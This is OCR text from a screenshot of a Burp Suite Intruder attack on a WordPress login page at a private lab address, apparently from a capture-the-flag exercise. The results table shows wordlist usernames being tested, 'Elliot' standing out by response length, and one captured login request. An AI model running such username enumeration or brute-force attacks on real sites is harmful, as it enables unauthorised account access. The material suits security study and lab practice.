 2. Intruder attack of http://192.168.43.216 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Position Payload Status code Error Timeout Length error excepti... Invalid username. illegal invalid fail
8 1 extensions 200 4113 4 1 1
9 1 scss 200 4114 4 1 1
10 1 window 200 4114 4 1 1
11 1 http 200 4114 4 1 1
12 1 var 200 4113 4 1 1
13 1 page 200 4114 4 1 1
14 1 Robot 200 4114 4 1 1
15 1 Elliot 200 4164 4
16 1 styles 200 4113 4 1 1
17 1 and 200 4113 4 1 1
18 1 document 200 4113 4 1 1
Request Response
Pretty Raw Hex
1 POST /wp-login.php HTTP/1.1
2 Host: 192.168.43.216
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 102
9 Origin: http://192.168.43.216
10 Connection: keep-alive
11 Referer: http://192.168.43.216/wp-login.php
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
Search
102 of 1716320